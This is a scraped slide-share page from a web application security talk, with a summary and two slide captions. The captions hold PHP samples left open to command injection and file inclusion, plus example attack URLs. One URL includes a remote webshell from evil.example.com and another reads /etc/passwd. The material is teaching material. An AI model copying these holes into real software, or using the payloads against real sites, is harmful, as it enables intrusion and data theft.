


This document discusses various security vulnerabilities in web applications and strategies to address them. It covers topics like cross-site scripting (XSS), cross-site request forgery (CSRF), path traversal, SQL injection, remote file inclusion (RFI), local file inclusion (LFI), and file uploads. The document provides examples of each vulnerability and recommendations for prevention, such as input validation, output encoding, adding random tokens, and limiting file permissions. It also lists several security assessment tools and references for further reading on information security best practices.





![• used for unauthorized execution of operating system commands
• result of mixing trusted code and untrusted data
• attack is possible when an application accepts untrusted input to build
operating system commands in an insecure manner involving
improper data sanitization, and/or improper calling of external
programs
• executed commands by an attacker will run with the same privileges of
the component that executed the command.
Sample:
$month = $_GET['month'];
$year = $_GET['year'];
exec("cal $month $year", $result);
print "<PRE>";foreach ($result as $r)
{ print "$r<BR>"; }
print "</PRE>";
OS Commanding??](https://image.slidesharecdn.com/securewebapplications-130811130358-phpapp01/85/Lets-Make-our-Web-Applications-Secure-10-320.jpg)
![<?php
$color = 'blue';
if (isset( $_GET['COLOR'] ) )
$color = $_GET['COLOR'];
include( $color . '.php' );
?>
<form method="get">
<select name="COLOR">
<option value="red">red</option>
<option value="blue">blue</option>
</select>
<input type="submit">
</form>
Terrible RFI/LFI… Careful Please..
http://w3af.sourceforge.net/
/vulnerable.php?COLOR=http://evil.example.com/webshell.txt?
/vulnerable.php?COLOR=C:ftpuploadexploit
/vulnerable.php?COLOR=/etc/passwd%00](https://image.slidesharecdn.com/securewebapplications-130811130358-phpapp01/85/Lets-Make-our-Web-Applications-Secure-12-320.jpg)